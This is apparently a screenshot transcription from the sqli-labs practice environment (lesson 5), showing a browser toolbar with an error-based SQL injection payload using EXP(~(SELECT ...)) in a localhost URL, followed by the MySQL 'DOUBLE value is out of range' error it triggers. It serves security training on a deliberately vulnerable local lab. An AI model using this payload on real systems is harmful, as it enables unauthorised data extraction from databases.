 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' and EXP(~(SELECT * from (SELECT user())a)) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select `a`.`user()` from (select user() AS `user()`) `a`)))'
SQLI DUMB SERIES-5